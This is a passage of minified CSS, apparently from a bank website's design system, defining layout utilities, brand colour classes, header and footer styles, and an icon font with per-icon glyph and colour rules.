20px;width:100%;}.GDS *{transition:border-color .3s,outline-color .3s,background-color .3s,box-shadow .3s;}.GDS *::selection{background:#87cb53;color:#fff;text-shadow:none;}.GDS div{line-height:1;}.GDS .Overlay{position:fixed;width:100vw;height:100vh;background-color:#1e1e1ed9;left:0;top:0;z-index:100;display:none;}.GDS .Overlay.show{display:block;animation:OverlayAnimation;animation-duration:.3s;}@keyframes OverlayAnimation{0%{opacity:0;}100%{opacity:1;}}.GDS fieldset{padding:0;border:0;}.GDS body{background-color:#fff;}.GDS .sombra-xs{box-shadow:0 4px 8px 0 rgba(30,30,30,.1);}.GDS .sombra-sm{box-shadow:0 4px 16px 0 rgba(30,30,30,.12);}.GDS .sombra-md{box-shadow:0 16px 32px 0 rgba(30,30,30,.15);}.GDS .sombra-lg{box-shadow:0 32px 64px 0 rgba(30,30,30,.17);}.GDS .marginBottom-8{margin-bottom:8px;}.GDS .mb-8{margin-bottom:8px;}.GDS .marginBottom-16{margin-bottom:16px;}.GDS .mb-16{margin-bottom:16px;}.GDS .marginBottom-24{margin-bottom:24px;}.GDS .mb-24{margin-bottom:24px;}.GDS .marginBottom-32{margin-bottom:32px;}.GDS .mb-32{margin-bottom:32px;}.GDS .marginBottom-40{margin-bottom:40px;}.GDS .mb-40{margin-bottom:40px;}.GDS .marginBottom-48{margin-bottom:48px;}.GDS .mb-48{margin-bottom:48px;}.GDS .marginBottom-56{margin-bottom:56px;}.GDS .mb-56{margin-bottom:56px;}.GDS .marginBottom-64{margin-bottom:64px;}.GDS .mb-64{margin-bottom:64px;}.GDS .marginBottom-72{margin-bottom:72px;}.GDS .mb-72{margin-bottom:72px;}.GDS .marginBottom-80{margin-bottom:80px;}.GDS .mb-80{margin-bottom:80px;}.GDS .marginBottom-88{margin-bottom:88px;}.GDS .mb-88{margin-bottom:88px;}.GDS .marginBottom-96{margin-bottom:96px;}.GDS .mb-96{margin-bottom:96px;}.GDS .marginBottom-104{margin-bottom:104px;}.GDS .mb-104{margin-bottom:104px;}.GDS .marginBottom-112{margin-bottom:112px;}.GDS .mb-112{margin-bottom:112px;}.GDS .marginBottom-120{margin-bottom:120px;}.GDS .mb-120{margin-bottom:120px;}.GDS .marginBottom-128{margin-bottom:128px;}.GDS .mb-128{margin-bottom:128px;}.GDS .VerdePrimario100{color:#002a18;}.GDS .VerdePrimario80{color:#003f24;}.GDS .VerdePrimario70{color:#00693c;}.GDS .VerdePrimario60{color:#338763;}.GDS .VerdePrimario40{color:#66a58a;}.GDS .VerdePrimario30{color:#99c3b1;}.GDS .VerdePrimario20{color:#cce1d8;}.GDS .VerdePrimario10{color:#e7f7ee;}.GDS .VerdeSecundario100{color:#2a4c10;}.GDS .VerdeSecundario80{color:#549820;}.GDS .VerdeSecundario70{color:#69be28;}.GDS .VerdeSecundario60{color:#87cb53;}.GDS .VerdeSecundario40{color:#a5d87e;}.GDS .VerdeSecundario30{color:#c3e5a9;}.GDS .VerdeSecundario20{color:#d4ecc1;}.GDS .VerdeSecundario10{color:#d4ecc1;}.GDS .GrisOscuro100{color:#1e1e1e;}.GDS .GrisOscuro90{color:#3f3f3f;}.GDS .GrisOscuro80{color:#5d5d5d;}.GDS .GrisOscuro70{color:#717171;}.GDS .GrisOscuro60{color:#9a9a9a;}.GDS .GrisClaro100{color:#949494;}.GDS .GrisClaro40{color:#c4c4c4;}.GDS .GrisClaro30{color:#d9d9d9;}.GDS .GrisClaro20{color:#e9e9e9;}.GDS .GrisClaro10{color:#eee;}.GDS .Blanco{color:#fff;}.GDS .center{display:flex;justify-content:center;}.GDS .fondoGris{background-color:#f5f5f5;}.GDS .fondoOscuro{background-color:#252525;}.GDS .VerdePrimario80Graph{background-color:#003f24;}.GDS .VerdePrimario70Graph{background-color:#00693c;}.GDS .VerdePrimario40Graph{background-color:#66a58a;}.GDS .VerdePrimario20Graph{background-color:#cce1d8;}.GDS .VerdeSecundario80Graph{background-color:#549820;}.GDS .VerdeSecundario70Graph{background-color:#69be28;}.GDS .VerdeSecundario40Graph{background-color:#a5d87e;}.GDS .VerdeSecundario20Graph{background-color:#d4ecc1;}.GDS .GrisOscuro80Graph{background-color:#3f3f3f;}.GDS .GrisOscuro70Graph{background-color:#717171;}.GDS .GrisOscuro40Graph{background-color:#949494;}.GDS .GrisOscuro20Graph{background-color:#d9d9d9;}.GDS .Morado80Graph{background-color:#80379b;}.GDS .Morado70Graph{background-color:#a069b4;}.GDS .Morado40Graph{background-color:#bf9bcd;}.GDS .Morado20Graph{background-color:#dfcde6;}.GDS .Rosa80Graph{background-color:#ea5084;}.GDS .Rosa70Graph{background-color:#ef7ca2;}.GDS .Rosa40Graph{background-color:#f4a7c1;}.GDS .Rosa20Graph{background-color:#fad3e0;}.GDS .Turquesa80Graph{background-color:#00a6a0;}.GDS .Turquesa70Graph{background-color:#40bcb8;}.GDS .Turquesa40Graph{background-color:#80d2cf;}.GDS .Turquesa20Graph{background-color:#bfe9e7;}.GDS .Naranja80Graph{background-color:#e87300;}.GDS .Naranja70Graph{background-color:#ee9740;}.GDS .Naranja40Graph{background-color:#f4b880;}.GDS .Naranja20Graph{background-color:#f9dcbf;}.GDS .AzulRey80Graph{background-color:#0f4dbc;}.GDS .AzulRey70Graph{background-color:#4b79cd;}.GDS .AzulRey40Graph{background-color:#87a7dd;}.GDS .AzulRey20Graph{background-color:#c3d2ee;}.GDS SoloWeb{display:block!important;}.GDS .SoloMovil{display:none!important;}.GDS .os-scrollbar.os-scrollbar-vertical{padding:8px!important;box-sizing:content-box;width:8px;}.GDS .os-scrollbar.os-scrollbar-vertical .os-scrollbar-handle{background-color:#949494!important;}@media(max-width:767.98px){.GDS .SoloMovil{display:block!important;}.GDS .SoloWeb{display:none!important;}}body.GDS{background-color:#fff;}.GDS .HeaderGDS{padding:12px 0;background-color:#fff;height:80px;}.GDS .HeaderGDS .contenidoHeader{height:56px;display:inline-flex;width:100%;justify-content:space-between;align-items:center;}@media(max-width:767.98px){.GDS .HeaderGDS .contenidoHeader{justify-content:center;}}.GDS .HeaderGDS .contenidoHeader .logoPromerica{height:56px;max-width:280px;width:100%;object-fit:contain;}@media(max-width:767.98px){.GDS .HeaderGDS .contenidoHeader .logoPromerica{height:32px;}}@media(max-width:767.98px){.GDS .HeaderGDS .contenidoHeader .elementosHeader{display:none;}}.GDS .HeaderGDS .contenidoHeader .elementosHeader .form-container-gds{margin-bottom:0!important;}.GDS .HeaderGDS .contenidoHeader .elementosHeader .form-container-gds .form-control-gds{width:265px;}.GDS .FooterGDS{margin-top:80px;}.GDS .FooterGDS .listadoRedes{margin:0 0 10px 0;display:inline-flex;width:100%;gap:16px;justify-content:center;}@media(max-width:767.98px){.GDS .FooterGDS .listadoRedes{display:none;}}.GDS .FooterGDS .listadoRedes .redSocial{height:32px;width:32px;background-color:#00693c;color:#fff;border-radius:50%;display:inline-flex;align-items:center;justify-content:center;font-size:16px;}.GDS .FooterGDS .ContenidoFooterContainer{background-color:#00693c;padding:8px 16px 12px 16px;border-top:2px solid #69be28;}@media(max-width:767.98px){.GDS .FooterGDS .ContenidoFooterContainer{background-color:#fff;border:0!important;padding:5.5px 16px 8px 16px;}}.GDS .FooterGDS .ContenidoFooterContainer .containerGDS{padding:0!important;}.GDS .FooterGDS .ContenidoFooterContainer .ContenidoFooter{display:inline-flex;gap:8px;width:100%;justify-content:space-between;align-items:center;}@media(max-width:767.98px){.GDS .FooterGDS .ContenidoFooterContainer .ContenidoFooter{border-top:1px solid #c4c4c4;padding:6.5px 2.5px 2.5px 0;}}.GDS .FooterGDS .ContenidoFooterContainer .ContenidoFooter .informacionFooter{color:#fff;}@media(max-width:767.98px){.GDS .FooterGDS .ContenidoFooterContainer .ContenidoFooter .informacionFooter{color:#5d5d5d;}}@media(max-width:767.98px){.GDS .FooterGDS .ContenidoFooterContainer .ContenidoFooter .informacionFooter .enlaceFooter{display:none;}}.GDS .FooterGDS .ContenidoFooterContainer .ContenidoFooter .informacionFooter .enlaceFooter a{color:#fff;text-decoration:unset;cursor:pointer;}.GDS .FooterGDS .ContenidoFooterContainer .iconoFooter{width:32px;height:29px;object-fit:contain;}@media(max-width:767.98px){.GDS .FooterGDS .ContenidoFooterContainer .iconoFooter{content:url("/assets/plugins/GDS/img/svg/estrellaPromerica.svg");}}
@font-face{font-family:'GDS-Icons';src:url("/assets/plugins/GDS/fonts/GDS_Icons/fonts/GDS-Icons.eot?amxarn");src:url("/assets/plugins/GDS/fonts/GDS_Icons/fonts/GDS-Icons.eot?amxarn#iefix") format('embedded-opentype'),url("/assets/plugins/GDS/fonts/GDS_Icons/fonts/GDS-Icons.ttf?amxarn") format('truetype'),url("/assets/plugins/GDS/fonts/GDS_Icons/fonts/GDS-Icons.woff?amxarn") format('woff'),url("/assets/plugins/GDS/fonts/GDS_Icons/fonts/GDS-Icons.svg?amxarn#GDS-Icons") format('svg');font-weight:normal;font-style:normal;font-display:block;}[class^="GDS-icon"],[class*=" GDS-icon"]{font-family:'GDS-Icons'!important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.GDS-icon.acuerdo-servicios:before{content:"";color:#00693c;}.GDS-icon.acuerdo-servicios-bi .path1:before{content:"";color:#00693c;}.GDS-icon.acuerdo-servicios-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.acuerdo-servicios-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.acuerdo-servicios-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.administrar-bienes:before{content:"";color:#00693c;}.GDS-icon.administrar-bienes-bi .path1:before{content:"";color:#69be28;}.GDS-icon.administrar-bienes-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.administrar-bienes-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.administrar-bienes-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.administrar-bienes-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.administrar-bienes-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.adm-pagosmasivos:before{content:"";color:#00693c;}.GDS-icon.adm-pagosmasivos-bi .path1:before{content:"";color:#00693c;}.GDS-icon.adm-pagosmasivos-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.adm-pagosmasivos-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.adm-pagosmasivos-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.adm-pagosmasivos-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.adm-pagosmasivos-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.adm-pagosmasivos-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.alerta:before{content:"";color:#00693c;}.GDS-icon.alerta-bi .path1:before{content:"";color:#00693c;}.GDS-icon.alerta-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.alerta-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.alto-detener:before{content:"";color:#00693c;}.GDS-icon.alto-detener-bi .path1:before{content:"";color:#00693c;}.GDS-icon.alto-detener-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.alto-detener-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.alto-detener-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ambulancia:before{content:"";color:#00693c;}.GDS-icon.ambulancia-bi .path1:before{content:"";color:#69be28;}.GDS-icon.ambulancia-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.ambulancia-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.ambulancia-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ambulancia-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ambulancia-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ambulancia-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ambulancia-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.analitica-consumo:before{content:"";color:#00693c;}.GDS-icon.analitica-consumo-bi .path1:before{content:"";color:#69be28;}.GDS-icon.analitica-consumo-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.analitica-consumo-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.analitica-consumo-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.analitica-consumo-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.analitica-consumo-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.analitica-consumo-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.analitica-consumo-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.apartamento:before{content:"";color:#00693c;}.GDS-icon.apartamento-bi .path1:before{content:"";color:#00693c;}.GDS-icon.apartamento-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.apartamento-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.apartamento-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.apartamento-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.apartamento-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.apartamento-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.apartamento-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.apartamento-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.apartamento-bi .path10:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.apartamento-bi .path11:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.apoyo-ayuda:before{content:"";color:#00693c;}.GDS-icon.apoyo-ayuda-bi .path1:before{content:"";color:#00693c;}.GDS-icon.apoyo-ayuda-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.apoyo-ayuda-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.apoyo-ayuda-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.apoyo-ayuda-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.apoyo-ayuda-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.app:before{content:"";color:#00693c;}.GDS-icon.app-bi .path1:before{content:"";color:#00693c;}.GDS-icon.app-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.app-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.app-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.app-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.app-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.app-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.app-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.app-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.arbol-navidad:before{content:"";color:#00693c;}.GDS-icon.arbol-navidad-bi .path1:before{content:"";color:#00693c;}.GDS-icon.arbol-navidad-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.arbol-navidad-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.area:before{content:"";color:#00693c;}.GDS-icon.area-bi .path1:before{content:"";color:#00693c;}.GDS-icon.area-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.area-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.area-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.area-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.area-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.auditoria:before{content:"";color:#00693c;}.GDS-icon.auditoria-bi .path1:before{content:"";color:#00693c;}.GDS-icon.auditoria-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.auditoria-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.auditoria-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.auditoria-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.auto:before{content:"";color:#00693c;}.GDS-icon.auto-bi .path1:before{content:"";color:#00693c;}.GDS-icon.auto-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.auto-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.auto-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.auto-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.autogestion:before{content:"";color:#00693c;}.GDS-icon.autogestion-bi .path1:before{content:"";color:#00693c;}.GDS-icon.autogestion-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.autogestion-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.autogestion-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.autogestion-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.autogestion-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.avion:before{content:"";color:#00693c;}.GDS-icon.avion-bi .path1:before{content:"";color:#69be28;}.GDS-icon.avion-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.avion-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.avion-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.avion-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.banco:before{content:"";color:#00693c;}.GDS-icon.banco-bi .path1:before{content:"";color:#69be28;}.GDS-icon.banco-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.banco-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.banco-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.banco-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.banco-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.banco-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.banco-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.banco-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.banco-bi .path10:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.banco-bi .path11:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.banco-bi .path12:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.banking-dos-tarjetas:before{content:"";}.GDS-icon.banking-dos-tarjetas-bi .path1:before{content:"";color:none;}.GDS-icon.banking-dos-tarjetas-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.banking-dos-tarjetas-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.banking-dos-tarjetas-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.banking-dos-tarjetas-bi .path5:before{content:"";margin-left:-1em;color:none;}.GDS-icon.base-datos:before{content:"";color:#00693c;}.GDS-icon.base-datos-bi .path1:before{content:"";color:#69be28;}.GDS-icon.base-datos-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.base-datos-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.base-datos-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.base-datos-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.belleza:before{content:"";color:#00693c;}.GDS-icon.belleza-bi .path1:before{content:"";color:#69be28;}.GDS-icon.belleza-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.belleza-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.belleza-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.belleza-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.belleza-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.belleza-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.beneficiarios:before{content:"";color:#00693c;}.GDS-icon.beneficiarios-bi .path1:before{content:"";color:#69be28;}.GDS-icon.beneficiarios-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.beneficiarios-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.beneficiarios-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.beneficiarios-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.beneficiarios-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.bicicleta:before{content:"";color:#00693c;}.GDS-icon.bicicleta-bi .path1:before{content:"";color:#00693c;}.GDS-icon.bicicleta-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.bicicleta-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.bicicleta-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.bicicleta-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.billetera:before{content:"";color:#00693c;}.GDS-icon.billetera-bi .path1:before{content:"";color:#69be28;}.GDS-icon.billetera-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.billetera-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.billetera-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.billetera-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.bloqueo-tarjeta:before{content:"";color:#00693c;}.GDS-icon.bloqueo-tarjeta-bi .path1:before{content:"";color:#00693c;}.GDS-icon.bloqueo-tarjeta-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.bloqueo-tarjeta-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.bloqueo-tarjeta-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.bloqueo-tarjeta-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.bloqueo-tarjeta-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.bloqueo-tarjeta-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.bloqueo-tarjeta-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.bloqueo-tarjeta-open:before{content:"";color:#00693c;}.GDS-icon.bloqueo-tarjeta-open-bi .path1:before{content:"";color:#00693c;}.GDS-icon.bloqueo-tarjeta-open-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.bloqueo-tarjeta-open-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.bloqueo-tarjeta-open-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.bloqueo-tarjeta-open-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.bloqueo-tarjeta-open-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.bloqueo-tarjeta-open-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.bloqueo-tarjeta-open-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.boveda:before{content:"";color:#00693c;}.GDS-icon.boveda-bi .path1:before{content:"";color:#00693c;}.GDS-icon.boveda-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.boveda-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.boveda-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.boveda-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.boveda-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.boveda-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.boveda-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.boveda-bi .path9:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.boveda-bi .path10:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.boveda-bi .path11:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.brazalete-pago:before{content:"";color:#00693c;}.GDS-icon.brazalete-pago-bi .path1:before{content:"";color:#69be28;}.GDS-icon.brazalete-pago-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.brazalete-pago-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.brazalete-pago-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.brazalete-pago-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.buscar:before{content:"";color:#00693c;}.GDS-icon.buscar-bi .path1:before{content:"";color:#69be28;}.GDS-icon.buscar-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.buscar-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.buscar-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cafe:before{content:"";color:#00693c;}.GDS-icon.cafe-bi .path1:before{content:"";color:#69be28;}.GDS-icon.cafe-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cafe-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cafe-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cajero-automatico:before{content:"";color:#00693c;}.GDS-icon.cajero-automatico-bi .path1:before{content:"";color:#69be28;}.GDS-icon.cajero-automatico-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cajero-automatico-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cajero-automatico-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cajero-automatico-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cajero-automatico-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cajero-automatico-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cajero-automatico-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cajero-automatico-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cajero-automatico-bi .path10:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cajero-automatico-bi .path11:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cajero-automatico-bi .path12:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cajero-automatico-bi .path13:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cajero-automatico-bi .path14:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cajero-automatico-bi .path15:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cajero-automatico-bi .path16:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cajero-automatico-bi .path17:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cajero-automatico-bi .path18:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cajero-automatico-bi .path19:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cajero-automatico-bi .path20:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cajero-automatico-bi .path21:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cajero-automatico-bi .path22:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cajero-automatico-bi .path23:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cajero-automatico-bi .path24:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.calendario:before{content:"";color:#00693c;}.GDS-icon.calendario-bi .path1:before{content:"";color:#00693c;}.GDS-icon.calendario-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calendario-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calendario-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.calendario-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.calendario-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calendario-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calendario-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calendario-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calendario-bi .path10:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calendario-bi .path11:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calif-feliz:before{content:"";color:#00693c;}.GDS-icon.calif-feliz-bi .path1:before{content:"";color:#69be28;}.GDS-icon.calif-feliz-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calif-feliz-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calif-feliz-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calif-insatisfecho:before{content:"";color:#00693c;}.GDS-icon.calif-insatisfecho-bi .path1:before{content:"";color:#69be28;}.GDS-icon.calif-insatisfecho-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calif-insatisfecho-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calif-insatisfecho-bi 